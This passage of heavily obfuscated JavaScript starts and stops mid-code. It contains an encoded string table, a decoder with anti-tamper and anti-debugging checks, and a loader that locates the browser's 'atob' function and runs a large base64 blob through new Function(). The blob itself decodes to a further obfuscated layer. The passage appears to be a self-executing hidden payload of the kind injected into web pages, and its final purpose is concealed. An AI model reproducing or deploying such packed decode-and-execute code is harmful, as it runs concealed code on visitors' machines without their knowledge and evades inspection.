LPD25urgHR','tdjsufeYodjwELPOsNL3BLPhmxjmmwmXzeDsuviWy25m','yZnwAKPUsNLRCLn5z3DLrezRt0n3BMvPuJnnq2nWsZbZ','odjHAwnWsZbZB01izZjovgTZsJfACLDQtw5lu3rms0rc','q2mXy0D3EuP5A3jtEwD3zurvm1PtD25zA0zcuKnJCeSW','sgCYwvrJC0OXvM1IvvvUs1n0teTeqJroELuWtenKswjh','C0OZBhrImJvdwMPfm0P5D25sv1zTtJnWsgfty3nkmKK0','zeDvmhn5sNLRCLn5z3DLreKZwKn3BK15CffAq2nWsZbZ','uLvTtLjprZL3sNL3BLz6uNLJrZa0yJfwCLj5y3nkme5e','mZeXndq3EM9VDLf6','wfvyAgPtmK5SsNL3BLyWowTArLu0yJjowfr6rNbkExDU','mhnVtuHNEK16rxnkELyXtuHbBKTtDeXlrei0t0rkBuXd','zurABfPtD25omvL5wNLJCeSWC29nsgD5ww1zC0OZz2Xw','A3jtEwD3zurJnu15D25Lq1zwwvnJCeSWC29nsgD5twPn','yZnsELO1wvnJC0OXzffJr05pwMS1A1vgCdvkExDUvJfc','rw5mq2rYyLD0wvPhmxzKBgmZuNLJC0OZqNrHEMrgyLC5','ytnJngiWrw5mq2q0vtj0wMfvtNzurMrtzvnJC0OZAhrI','BLjVwtforgiWEenzu2nZsJfKuK1wzfHomu0ZuMTJBKXd','teTeqJrnmKv3tenKAfLyzgrkEwTYu3LND2vetxHpu3DU','C29nsgC0turnC0P5uK1ovw9Us1n0teTeqJrnv1KYtenJ','C3jJme52twXKuvj5y3nkmwrtyKDssMjxouXwmuj1vfnJ','y3nkm3buytnKwfviuMPtvZf2zgLJC0OYDhrImwHev1vN','sNL3BMfuAhjJBgmXv0HKwfvUvw5mq2rhv2TAALuYmxzs','wgrisNL3BLyXsNbsrMrrzeDsvK9hDfDkExDUvJa4Effw','u3rms0rcne5htM1mq2n4uLDwwuP5A3jtEwD3zurzEK15','zfLpvu5Qv0HfBG','DgfnEwnWsZbZB01iz3HzBu1ZsJjkqLfvuw5lu3rms0rc','vfzSzfnvBu5xwKvZBKXdzfHvsgXsvNPJm1KWmvLHu2nZ','C29nsgCWtMPRC0OWwMLIv1fUs1n0teTeqJrnmLe1tenK','EwTYu3LND2vey3LnAxDUtxLWuvPdy3blmhnVtuHNmfKY','BKTezhHrEwnWsZbZB01izZjpr0LZsJjOq1nPB25lu3rm','z3DLrfzPtun3BLv5txLvAwnWsZbZB01izZjAvffZsJns','B25lu3rms0rcne5hrMPmq2qZy2TozeP5A3jtEwD3zurr','ExD3zurrCfCXuw9nsgCZtLrnC0OWy2PImgDUs1yWB0P5','y2Lcvfbwsxntvdf1wLHJz1iXC29vEwD3zurNEu9tD25H','sfLZzhLSn2rTrNLjrtq5vfn4nfbxwMjuAwD3zurJD09t','yZboCLiZBgHkExDUzg5vEfPwyZbvBvjly1nJC0OZsK5u','te1Py3blmhnVtuHNm1PQuxnkm2r5uteWBKTtDeXlrei0','D0P5D25wELznvg5WwwvSy25mq2ryvdb4tLyXrM9zmujQ','q2ryvvrOCvyXsKTArtvOzfnJC0OXzfbIBvjytJb0sLfx','zgHmq2rRvfrSva','BKXdzfHvAMXOvJa5t1KWowPrEwnZsJnSDgiZuLHomLjR','tenKmK0WCgTuvgH2wwXJm1f5y3nkmMr0yta5mwjxodrw','m2nRsNLRCLn5z3DLrfK1twL3BLjTsNrAq2nWsZbZB01i','y3nkmLzluJb4AvuYowfkExDUy2TOuwfwyZnHr05qvNLJ','y3blmhnVtuHNme5ez3nkEK0Xv3PzBKTtDeXlrei0tKDn','wfqYEgPtr000sNL3BLPetJbzmuPeytfcA1j5y3nkmwmW','AwnWsZbZB01izZnoBvvZsJbAAwjxuw5lu3rms0rcne1Q','vMPOCLvUzfrImu1UtenKEu9howfwELf6wKzsAfz5y3nk','C0P6BhjlBdbUs1n0teTeqJrorgSZtenJB04ZrKrkEwTY','sNL3BLjgtNjxBMXizuDovLz5y3nkm2S0yJbKwe5wCgTw','q2nWwfnOruTuDgPImJuWyvC1mvPuDgPzwe5SsNPnBK9U','EwD3zurjELLPD25omeeWzvnJCeSWC29nsgCZwxPnC0OW','u3rms0rcne1QA3Pmq2nOvMTJB0P5A3jtEwD3zurjD1Lt','D25wmdLuyMXJmu5wChfwEwnZsJfKuK1iBevpr3ruvNPs'];function _0x9095819d(a,b){a=a-0x1b2;var c=_0x9095819c[a];if(_0x9095819d['cwseET']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9095819d['UzTjvt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9095819d['cZLuYz']={},_0x9095819d['cwseET']=!![];}var e=_0x9095819c[0x0],f=a+e,g=_0x9095819d['cZLuYz'][f];if(g===undefined){var h=function(i){this['phlmZr']=i,this['qmAxwB']=[0x1,0x0,0x0],this['GZKzKI']=function(){return'newState';},this['FAANsO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AgcuGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FGpwoe']=function(){var i=new RegExp(this['FAANsO']+this['AgcuGT']),j=i['test'](this['GZKzKI']['toString']())?--this['qmAxwB'][0x1]:--this['qmAxwB'][0x0];return this['IjXBbY'](j);},h['prototype']['IjXBbY']=function(i){if(!Boolean(~i))return i;return this['QDlyLD'](this['phlmZr']);},h['prototype']['QDlyLD']=function(j){for(var k=0x0,l=this['qmAxwB']['length'];k<l;k++){this['qmAxwB']['push'](Math['round'](Math['random']())),l=this['qmAxwB']['length'];}return j(this['qmAxwB'][0x0]);},new h(_0x9095819d)['FGpwoe'](),c=_0x9095819d['UzTjvt'](c),_0x9095819d['cZLuYz'][f]=c;}else c=g;return c;}var _0x9095819v=_0x9095819d;(function(a,b){var s=_0x9095819d;while(!![]){try{var c=-parseInt(s(0x409))+-parseInt(s(0x22e))+parseInt(s(0x31f))*-parseInt(s(0x3c1))+parseInt(s(0x1ee))*parseInt(s(0x26c))+parseInt(s(0x296))*parseInt(s(0x1e2))+parseInt(s(0x360))+parseInt(s(0x1fc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9095819c,0xeed87));var _0x9095819e=window;function _0x9095819f(c,d){var e={};e['KXWOV']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x9095819d,l={};l[t(0x3df)]='undefined',l['qaxLh']='function',l['JVtqN']=function(p,q){return p===q;};var m=l,n=g(this,function(){var u=t,p=typeof window!==m[u(0x3df)]?window:typeof process==='object'&&typeof require===m[u(0x29f)]&&m[u(0x395)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f[t(0x233)](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9095819f(_0x9095819e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczMzQ0NjZkPVsnVzdoZEcwa'+'GNIU29RJywnbUNvN1dSdGNOU284JywndF'+'NvWVc3QmRVc2knLCdXUEZkVUNrQXptb1U'+'nLCdXUG1NVzdaY1JKSycsJ1c1bldhbW81'+'Z1cnLCd0U2tJc0lSY09hJywncUNvVVc3U'+'mRVZGEnLCdXNnUzVzViOHBhJywnd0xyTV'+_0x9095819v(0x269)+'OQWJiTicsJ0M4b253OGs0clcnLCdGOGsz'+'V09CY0ttb2QnLCdXTzAvV09SZEpaYScsJ'+'2NDb1FXNEh0YkcnLCdXN2xkUzNwY0ttb2'+_0x9095819v(0x38e)+_0x9095819v(0x30b)+_0x9095819v(0x2a5)+'0tXNE5kTlpHJywnRlNrR1dRUmNNMzAnLC'+'dXUnpEV1EzY1ZJUycsJ1dRTzVXN0pjT1p'+'hJywnVzdYeHdyamknLCdXUW1TV09kZEdT'+'a3QnLCdXN3ZZblNvdmNHJywnYzhvOFdQZ'+'lV6RycsJ2c4azRXN3RkSVd5JywnVzc0dF'+_0x9095819v(0x3a5)+'vY1NiUycsJ0E4b290SkdTJywnV1JPOUNT'+'a3RXNVcnLCdtU29lV1BWY0c4b3knLCdBb'+_0x9095819v(0x374)+'dESDNjSG1vekFhJywnV1Exa1c1cWZzVyc'+'sJ3U4a1NXT1JjSG1vSScsJ2Rtb3dXUHhj'+'VVNvbicsJ1dSS3ZXUVpkUHRhJywneENrW'+'m1Tb2dXUGUnLCdpQ2tJVzcvY0dxRycsJ2'+_0x9095819v(0x372)+'zVzcvY0hHJywnV1FHNlc1aGNSWHEnLCdr'+'OG9IV084bUIwWmNPQ29hZkcnLCdXT05jS'+'014ZFRJeScsJ1dPdXpXNFhVaEcnLCdwR2'+'FMbnVHJywn'+(_0x9095819v(0x37e)+'1F4ZFA4b3B3SFMnLCd4dGxjSFNvNnRXJy'+_0x9095819v(0x280)+_0x9095819v(0x21c)+'U0hTJywnVzREcXJzYkgnLCdzU29ZVzROZ'+_0x9095819v(0x394)+'dQWmNMbW81JywnRDhrU3lHcGNTRycsJ1d'+_0x9095819v(0x398)+_0x9095819v(0x21d)+_0x9095819v(0x237)+'dpJywnVzQ5RnRhekMnLCdXUUNwdm1rZVc'+'3aScsJ1dSQ2VXNXRjVlgwJywnam1rb1c3'+'MXJXUVcnLCdXUFhtV1FOY0hyNCcsJ3I4b'+_0x9095819v(0x28b)+'dEOGt6VzdtQ3NhJywnd0NvU0RybUInLCd'+'XUEZkR21vcERhQycsJ0JDa2Z6WlJjUWEn'+'LCdFQ2s3V083Y1ZLSycsJ2c4aytxbW8yV'+'1F5JywncFNvZ0ZKNTInLCduZXBjTjhrZW'+'ZHJywndGhIWUFzaScsJ0FDbzl3bWsvQ3E'+'nLCdXNmhkSXZsZElaUycsJ3U4a1NXUlpj'+_0x9095819v(0x32c)+'zdKZFJjaScsJ3Y4a1RxV1pjU2EnLCdsST'+'B5a1NvRycsJ2xtb1h1WG4xJywndVNrQ1c'+'2V1BxRycsJ2VDbzJXUHJpRUcnLCdDU2tC'+'RHFGY1ZHJywnaUczZFNtbzN2VycsJ3dDa'+'0tXUTNjSlNvQycsJ1c2QmNKQ29ORG1vSC'+'csJ2Jtb0VXUUhyRGEnLCdXT2kzV090ZFF'+'YNCcsJ3g4b0d5aFRJJywnV09PRFdRL2RQ'+'U2tTJywnaENrWldReGNOMnhkSEpqWHhTb'+'0FXNkMnLCdhbWtyRlNvYVdQSycsJ1dPU2'+_0x9095819v(0x34e))+(_0x9095819v(0x2a9)+_0x9095819v(0x23b)+_0x9095819v(0x314)+_0x9095819v(0x1fb)+'b3hFOGtjeVcnLCdXTy9kVUNvSFdPckcnL'+'CdCTHJEVzdkZFRHJywnVzVhY1c2RFhkcS'+'csJ1dROW5XN2VlRGEnLCdXT2xkVUNvOVd'+_0x9095819v(0x318)+'R2JTJywnV1JpdFc2MVhsRycsJ29ta0tXN'+'zdjUlpDJywnY2RLY2FoUycsJ0Q4a2dySC'+_0x9095819v(0x3c6)+'iU28yakcnLCdXT21zRDhrYVc1MCcsJ2lD'+'a0RkQ29wVzVlJywnV1J1RFdQaGNTOGtPJ'+'ywnVzVDMlc0ZGRTOG9LJywnQ0dlR2kycS'+'csJ1dRZGRKU2tEdzhvZScsJ2dta0lmOG9'+'FVzc4JywndzhrbldSQmNTTjQnLCd1bWtu'+'V09OY1ZDbzcnLCdXUldEVzQxM2RhJywnQ'+'ThrT3NITmNScScsJ1dSdmJXT1ZjVmF5Jy'+'wnQkNrVVdQL2NIQ29FJywnVzRIK2FtbzF'+'nRycsJ1dRaXNXNFRGamEnLCdXT3BkUlNv'+'UkNKZScsJ3Q4b09XN3RkR1cnLCdxZGxjU'+'G1vZURHJywndjFEYlc2eGRKVycsJ244a2'+'pqbW9QVzVtJywnYkNrRlc3L2NLYU8nLCd'+'XUEJkSENveVdQenYnLCdiQ29xV1BEMkNx'+'JywnRkNvUVc1N2RHSWknLCdXNkdOVzRWZ'+'EhDb3AnLCdXT3J4VzcwTkFHJywnZThvN1'+'c1MVFtVycsJ3lDazdhbW9OV09tJywnVzU'+'xSmRtb2tncScsJ1dSamZXN0tlRFcnLCd4'+'ZVhZVzZGZE5HJywncFNrQ0FIQ09XT0JkR'+'3IwJywnV1A5SldRRmNIV3EnLCdXNTF0cE'+_0x9095819v(0x1e9))+('YWQvZExDb1FDYScsJ1dSZUhXNFZjR2RLJ'+'ywncUNvVFdPQzVjRycsJ1dSN2RQU2tRdF'+_0x9095819v(0x25f)+'RN2NSYlMnLCdXUDFCV1F4Y09jYScsJ3Rl'+_0x9095819v(0x1f4)+'CdXT2RkT21vS1dQTDYnLCdXNExwZkNvV2'+_0x9095819v(0x278)+'1amhscScsJ290ZXZmOG9QJywnVzRWY01D'+'bzFXNlJjT3EnLCdrd2hjUjhrZmZxJywnV'+_0x9095819v(0x260)+'NPVycsJ2hiV0tuTHknLCdvQ2sxVzUzZEh'+_0x9095819v(0x1b4)+'Q29HdFcnLCdXUE9FQW1rcVc0cScsJ2ZTa'+_0x9095819v(0x33e)+'VYdVNuM2knLCdwSmkwYjhvQScsJ1c0eWx'+'XNXZyYnEnLCdjOG9vVzdEamthJywnV09D'+'V1c3TG1lcScsJ0N3NXNXNWxkVnEnLCdmc'+'ldRZHhlJywnQ0NrSmZTb0NXUmEnLCdnU2'+'s4QW1vNldQRycsJ3I4b29XNnhkUFplJyw'+_0x9095819v(0x38d)+'b24nLCdrU2t0VzYzZFRhSycsJ3E4a2xsb'+'W9LV1FxJywnZjhrQ1c2WmRPdFMnLCdqMk'+_0x9095819v(0x1f0)+_0x9095819v(0x1e6)+'Y0dtb1QnLCdwcXhkVm1vMkJhJywnV1JUU'+'FdQN2NIZDgnLCdmbWtRVzRmb1dPdScsJ3'+_0x9095819v(0x2b0)+'sJ1dPZGNMTFJkVnJ1JywnV1JpdFc3aGNH'+'STQnLCdXNHRkVk1kY084b3YnLCdXNDFmc'+'1g5dCcsJ1dSS3ZXUEJjSkNrVCcsJ1c3Um'+'NKQ29HVzU3')+('Y0xhJywndThvYlc2ZGROWEcnLCdXT2xkV'+'kNrL0RTb08nLCdXT05kTkNvaHZXYScsJ1'+'c3dkd0SVgrJywneUNrbEZKSmNNcScsJ0Z'+'Ta3dyYmxjTmEnLCd5Q2s0eWJGY0lHJywn'+'enhWZFE4b3VXNUMnLCdFU2s4eGNSY01xJ'+'ywnV1FkZFRtbzlXUlRuJywnd1NrRkJZcG'+'NNVycsJ3Y4a2ZyckZjVUcnLCdXUFZkU0N'+'rNXk4b24nLCd0TFh4VzdsZExxJywnYmFL'+'NGhlNCcsJ0VDb1JXNDNkSGJhJywnQW1rN'+'Vc0T1B3RycsJ3htbzR2YVNUJywnVzRXTV'+_0x9095819v(0x248)+_0x9095819v(0x311)+'TEN6R2knLCdXTzloV090Y09yNCcsJ0ExM'+_0x9095819v(0x2cb)+'c1SmRKcTQnLCduOG9JV1AzY0c4b1UnLCd'+'COGtKZG1vTFdQOCcsJ1dPTFNXUGhjR2Nl'+'JywnbDhrQXdDb3ZXUUsnLCdXUWRkT21vZ'+'HVhdScsJ2hDb3dXUWxjVFNvaycsJ3cyZl'+'B1YTQnLCdjbW9EV1FqT0FhJywneVNveFc'+'1N2RQZE8nLCdEeGpZQkltJywnVzY3ZEto'+'WmNROG8yJywnc21rQkJZM2NOVycsJ3BDa'+'2FXNk5kT3NlJywnVzRMc204b0xqVycsJ3'+'MxWEdXN0JkSXEnLCdXT2pnVzZpZnhXJyw'+'nRDFWZE5Tb0hXNkMnLCdXNW11VzYxYWJx'+'Jywnb0NrbVc2aGRLSjQnLCdrbWtBVzUvZ'+'FVaYScsJ1dReWlXNUpjUEg0JywnZkNrQl'+'c2TExXUHUnLCdvQ29URWM5RicsJ1c3MCt'+'XN2hkSW1vUScsJ1dRZGRMU29heEpDJywn'+'eENvTXNOTE0nLCd2bW9XV1FtZmpXJywnV'+'zdWY09Db1h4OG84JywncUNvTFc0M2RJWX'+'EnLCdnQ2tJ')+(_0x9095819v(0x31a)+'3g4a1NjQ282V09TJywnV1BHbVc1eGNIZF'+'cnLCdXT2J4VzRTK3VxJywnV1JIaFdSTmN'+'HYlcnLCdhU29IV09SY05Tb0YnLCdXT2Rk'+'TENrRHFtb0snLCdXN1JkTUtCY1VTb0snL'+_0x9095819v(0x21a)+_0x9095819v(0x202)+'OV1B1JywnV1EvZEc4b3BXUGpqJywnV1Ba'+'ZEhDb0NESHEnLCd5ZW5sdEh5JywnV1A4M'+'Vc0NVBtVycsJ2Jta0ZXNDNkVkd1JywnVz'+_0x9095819v(0x2c3)+_0x9095819v(0x309)+'UycsJ3ZTazVFYkJjSXEnLCdiU2tZVzU1R'+'1dSZScsJ3NNUFhXNWxkT0cnLCdXNlZkSU'+'1sZEljOCcsJ1dQRmRSQ2trRlNvUicsJ0E'+'4azFXUEJjUDNhJywnVzUzY01tb1NXN0Zj'+_0x9095819v(0x267)+'3BkTmEwJywnV1J1Nlc2WmNTSUsnLCdXTz'+'hzdjhrOVc0bScsJ3NDazRxWC9jUFcnLCd'+'qdVpjUzhrUWJxJywnYWF4ZEtDbzd4YScs'+'J3lTb1N2V3lyJywncThrWUFXZGNOcScsJ'+'3NTb1FXT2VNY1cnLCdXNjNjSG1vRFc1ZG'+'NTRycsJ2JkbGRUbW9jQ3EnLCdXUUN4V1F'+'0Y05Da1QnLCdXNjNjS1NvSUVDb3onLCd0'+'Q28wVzczZE1aTycsJ1dRbWxXT3BkS1NrU'+_0x9095819v(0x297)+'NXJywnbW1vOFdQQmNHU280JywnV1FmZVd'+'PeGNLc3EnLCdXUGlyVzVMaWhhJywnQVNv'+_0x9095819v(0x38c)+'CdnOGtFVzZoZFRHbScsJ1c0QmRWZi9jTT'+'hvdCcsJ0NN')+('VGNXNUZjTFcnLCdXUVNwRjhrd1c1NCcsJ'+'2tDb1hXUTlnQXEnLCdXNlZkSjEzZEhKQy'+'csJ3BtazJwQ29xVzZtJywnV1E4YVdQQmR'+_0x9095819v(0x3cb)+'enliYjAnLCdXUTRFV1BKY1U4a04nLCdiU'+_0x9095819v(0x1c2)+'wnZEhTcWxDb00nLCd5OG9BV1AwMW9HJyw'+'nV09WZFY4b2ZXUHpQJywnZm1vUVdPcGNH'+'U29mJywnaXNlc2llQycsJ3g4a1ZXUWxjV'+'WdHJywnRkk1OFc0eGNKVycsJ0FXWmNIQ2'+_0x9095819v(0x288)+'uQ29BZWEnLCdXT0NhV1JsZElDa1gnLCdX'+'UUs1VzdwY05aVycsJ0Y4b1hXNUJkSUhpJ'+'ywnV09xZFdQaGRRQ2tvJywnV09pbVc0L2'+'NQWksnLCdXT0pkT21vR0NkNCcsJ0M4a2V'+'XUFZjTkNvNCcsJ3JDb2tXNnRkT3RxJywn'+'c21rUm9Db0FXUGEnLCdmOG9YeHJEMicsJ'+'2Vtb2pXNDFUb0cnLCdXNnRjSkNvK0Vtb2'+_0x9095819v(0x24f)+'zRycsJ3RKRHNXN05jTWEnLCdqbW9lV1BO'+'Y1Y4bzQnLCdXT0dvdlNrclc3YScsJ1dSN'+_0x9095819v(0x3fb)+'FDa2RXNzg1dHEnLCdzU2tQYm1vT1dQQyc'+_0x9095819v(0x283)+'LCdxMDFSQXF1JywnV1FOZEltb3NXUDEzJ'+'ywnVzZMaXBtbzZrVycsJ1c1aTNXNXpabG'+'EnLCdwQ2thVzRsZExHbScsJ1dPYmRXNHF'+'1dlcnLCd5Q2tkV09CY011aScsJ2htazFi'+'bW9iVzZ1Jywnbm1rVlc0THpXUlMnLCdCQ'+'29VVzdaZEpaYScsJ0ZDb2V5cmFIJywnVz'+_0x9095819v(0x20c))+('LCdic2FxYzBXJywndnY3ZExtb3VXNkMnL'+'CdXUWlaVzRSY01ibScsJ1dPeUVXUXhkTF'+_0x9095819v(0x350)+'XNG5VV1E0JywnYm1rVVc2eGRVWnEnLCd0'+'bWtXV1JSY0lTb3gnLCdCU2theklWY09hJ'+'ywnV09GZFBta0V6Q29UJywnQlNrWFc3bX'+'VxRycsJ2lXQ3BlbW9xJywnQVNrSkNzQmN'+'PYScsJ1c1ZVFXNHZlYlcnLCdXUHhkTjhv'+'c1dQSHonLCdjQ2szVzR4ZFZYOCcsJ1c3d'+_0x9095819v(0x3c9)+'wnbFpwZExDb3dDYScsJ1dReWVXUDNkVlN'+_0x9095819v(0x25d)+_0x9095819v(0x330)+'UNrckNiaGNVVycsJ0Y4bzlXUTBCYmEnLC'+'d5Q29nV1BDNWNxJywnc1NrWVc3cVFFcSc'+'sJ1c1dGRVTFJjUm1veCcsJ3lta1RXUnhj'+_0x9095819v(0x34a)+'ldia2EnLCdzQ29HVzZkZEtHMCcsJ2Rtb0'+_0x9095819v(0x289)+'XUWJPV1JsY1BzVycsJ2tDbytXNnpDamEn'+'LCd1Q2tuazhvUldPSycsJ1c3eGRVaC9kV'+'FdpJywnZDFGY1JDazdpRycsJ0E4a2dzV3'+'hjSHEnLCdBTFJkVG1vS1c0UycsJ1dSZWh'+'XUHhkS1NrZicsJ3Ntb3Z6OGtERUcnLCd5'+'Q2thRlh1JywnZjhvRldPdGNJQ29aJywnV'+_0x9095819v(0x3a6)+_0x9095819v(0x322)+'kZE9KNCcsJ3BDb0VXUXRjUG1vKycsJ25z'+_0x9095819v(0x343)+_0x9095819v(0x3ff)+'hrR1c0bU5F')+('RycsJ3Ntb1ZGV2liJywndzhvdFc0eGRLZ'+'FcnLCdrbWtGd21vaVdQNCcsJ3ZTa3VBV2'+'hjSUcnLCdXNkhyVzVxN3VxJywnY21rem4'+'4b21XNGEnLCdoQ2tCRVNvTVdRMCcsJ2Yx'+_0x9095819v(0x2e0)+'1BtbzNxRycsJ1dSOXhXT3U1QkhxK3JDa0'+_0x9095819v(0x342)+'0dWhXNFByalcnLCdGOGtuZjhvZFdRZScs'+'J2JYeVNmZmUnLCdXNEtUVzRUTGhHJywnV'+'zczY1A4b1hxOG9kJywnV1BsZE1Tb2dXUl'+'RTJywnajhrYlc1M2ROSHUnLCd5OGtEdWJ'+'oY1FXJywnd1NvM1c3M2RHSHUnLCd5OGta'+'eGMzY01hJywnZGc3Y1U4a09wcScsJ0Ztb'+'3J2R3lHJywnQ0NrNkJJZGNUcScsJ1c0dG'+'NLQ29FVzZkY09hJywnRFNrYVdQcGNLMVc'+'nLCdXUUNDQkNrblc3aScsJ1dPeXVXNmZh'+'a3EnLCdXUnBjVHZSZE1XVycsJ1dSYXJFO'+'GtEVzVXJywnQnZqQ1c3TmRUcScsJ1dQen'+_0x9095819v(0x1c7)+'SZGRVQ29FV1JURCcsJ1dPQ0hXNEgvZ3En'+'LCdXUjRTV1B4ZEtJVycsJ1c1RmRVZ1pkS'+'3RLJywnV09PY1c2UFZkcScsJ3pkanpXNk'+'pjSGEnLCdvU28wcmNUTycsJ1c2T0dXN1h'+'tZ0cnLCdXUlJkT21va0JySycsJ3dDa0pX'+'UkZjTnZXJywnVzd6MGs4bzZiVycsJ2hta'+'3lXNXRkVldhJywnQnVMNlc1ZGROYScsJ1'+'c3eVNXNXZYZUcnLCdsU29JV1JiUEJXJyw'+'nYW1rV1c0QmNKRzAnLCdFOG9NVzZsZE1I'+'TycsJ25Tb3Z4czkvJywnZVNrZW9tb1JXN'+_0x9095819v(0x2fd)+'ROcVMnLCdy')+('bWtZZG1vSFdQaScsJ2JjL2RNQ280dXEnL'+'CdnOGtXVzZYR1dRYScsJ2tHeGRQOG9kdH'+'EnLCdXNWV4VzVQVG1xJywnQXZuZlc1dGR'+'WcScsJ1dSNFVXN0RWaGEnLCdwV3krcDhv'+'RycsJ3BtbzJDV2JxJywnV1FwZEdTb1FXU'+'URDJywnV1BtOHFta3hXN3UnLCdXNTNjR1'+'NvRFc2cGNRYScsJ1dSL2RObW8vdVdHJyw'+'neFNrbFdPQmNOaGEnLCd5OG9HVzZsZEt0'+'UycsJ1c1L2RSTUJkUGFTJywnV09lYVdPQ'+'mRTQ2taJywnazhvQVc3WFRqcScsJ25Db1'+'FEcTVFJywnejhrdFc1cUl4RycsJ2Z3TmN'+'IQ2tJbnEnLCdsTnRjUlNrUGxXJywnZ1Nv'+'cHladmEnLCdXNWxkVnhSZFFHUycsJ3E4b'+'3J3MUhDJywndk0xa1c0dGRLVycsJ3JhVD'+'JXNFZjU2EnLCdCbW83cXN5TCcsJ1dSOVJ'+_0x9095819v(0x1fd)+'d2gxNXNIOCcsJ3htb3RXNXRkTXNtJywnb'+_0x9095819v(0x2dc)+'wndlNva1dRR0dnRycsJ1dQT2JXNmZXbHE'+'nLCdXUTNjS0NrTHVtb3knLCdpU2t2ZlNv'+'VVc2dScsJ1dSOFpXN2RjSEhhJywndU5Ue'+'Fc0UmRRVycsJ1c3WmNOQ29TVzdOY1FhJy'+'wndm1rYnVyVmNQcScsJ1c3dUlXNUhyZFc'+_0x9095819v(0x3d8)+'LCd4U2tDeFpCY09XJywnVzZGZFExaGNWU'+_0x9095819v(0x29c)+_0x9095819v(0x2c1)+'OY0hDbzYnLCdsbW9aV1JmZ0RhJywnRW1v'+'ZXIyTC8nLCdnbWsrVzViM1dQdScsJ1dPU'+_0x9095819v(0x375)+'d4U29wRlht')+(_0x9095819v(0x2d1)+'W5VJywnV085UFdSZGNOSlMnLCdzbW9QcU'+_0x9095819v(0x339)+_0x9095819v(0x302)+'cVNveXFiaW4nLCdXUGxkUG1vbldQVGknL'+'CdFU29ZQVNrWHZHJywnRENvdVc2N2RIck'+_0x9095819v(0x27a)+_0x9095819v(0x316)+'b0lBQ29pJywnV1FLRFdRaGRQU2tuJywnV'+_0x9095819v(0x3b4)+'cnLCd4Q2s1emRaY1RhJywnV1AvY1IybGR'+_0x9095819v(0x37c)+_0x9095819v(0x397)+'Vc0N2NIVycsJ1dPQmRPQ29ZdWFtJywnVz'+_0x9095819v(0x338)+'BJywnZUNralc3UmNPZDAnLCdXUTRRRG1r'+'SFc0bScsJ1c3NDdXNFpkTG1vQScsJ29tb'+'3lXUC9jTG1vVicsJ2lDb2lXT2p5eXEnLC'+'dvOGtiVzY3ZFZ0OCcsJ1c2REJqQ29xZXE'+'nLCdXUUpjTTIvZExkZScsJ3dhWmNTU29O'+'c1cnLCdCOGtRa1NveFdROCcsJ3RTa0RsQ'+_0x9095819v(0x35d)+'BlRVc1UHZqVycsJ1dRVmRUQ29uV096dyc'+'sJ0RTazN5ZFZjTXEnLCdkQ29uV1FURUVX'+_0x9095819v(0x253)+'0hzOCcsJ1c2dUxXNURQa2EnLCd1dWorVz'+'VCZFZXJywnejhrc1c3R1FFcScsJ1dSTDd'+_0x9095819v(0x221)+_0x9095819v(0x2cf)+'0Nrb3o4bzFXUGEnLCdEbWtYV08zY0pTb0'+'cnLCdwdFNN')+('azhvUScsJ1dQdU1XUnBkVW1rZCcsJ0JDb'+'0pCV0NSJywnRGhyV1c1dGRKcScsJ2VTb2'+'5XUk5jSzhvQScsJ2lta3lXNTNjUFowJyw'+'nVzVOZEgzaGNWOG9pJywndHdoZEdtb0dX'+'NksnLCdBOG9xc2E4MScsJ25aU01pMnknL'+'CdXUHhkTlNveHZIcScsJ2lTa2tobW9SVz'+'VpJywndlNrd2xtby9XT2knLCdXN1NzVzV'+_0x9095819v(0x352)+'Ylc1ZGRTbW9OJywnVzU0a1c0RGdlYScsJ'+'3c4a21XUXBjUG1vQScsJ1c0NWZGR1hPJy'+_0x9095819v(0x3da)+'sJ3Q4azFXUEJjSjhvZycsJ3A4a3VybW9p'+'V1JLJywnem1rN3pIaGNNRycsJ1dPcVRDb'+'W9GbTNCY1Nta3NXUGUnLCdjYmVjbnh1Jy'+'wnRFNvSnpta1JFcScsJ2NzM2RObW9Nc3E'+'nLCd4c1h5VzRaY05HJywnV1IzZE9tb1R6'+'ZHknLCdXUDhTV08vZEpxcScsJ1c1ZGRHa'+_0x9095819v(0x274)+'04b0RXUmJQQ2EnLCdXUE5kS0NvdXRYNCc'+'sJ29ZbGRUbW8rQ2EnLCdGeFRLd1cwJywn'+'VzdDcVc0WmRKQ29BJywnV1A3ZEhDb2tXU'+'WJFJywnQkNvVFc0L2RWczgnLCdzOGtHVz'+'ZTUHlhJywnaXQzZE9DbzlCYScsJ284a09'+_0x9095819v(0x1cc)+_0x9095819v(0x26b)+_0x9095819v(0x3d6)+'dqR0dlaENvWScsJ0F1WmRRQ283VzVxJyw'+'nRUNrNldQTmRMd1cnLCdmczhNbWhHJywn'+'VzZ6N2NDb0VtYScsJ3VTb2lXUWVjalcnL'+'CdjbW9LRGQ5WicsJ0JDb2lXNUJkVkhhJy'+'wnVzZ0Y0dt')+(_0x9095819v(0x1e7)+_0x9095819v(0x341)+_0x9095819v(0x33c)+_0x9095819v(0x219)+_0x9095819v(0x37b)+'3dKMCcsJ1c0cGNHbW84RG1vSicsJ1c0dk'+'ZwU29VcFcnLCd1Q2tKVzZLYkRXJywnRjh'+_0x9095819v(0x321)+'eG1rb1dRN2NMaGknLCdGbWt6VzY0ZHJXJ'+'ywneGJqTlc2dGNKVycsJ2lTb0FXT3RjU2'+'1vUycsJ1dScTd4U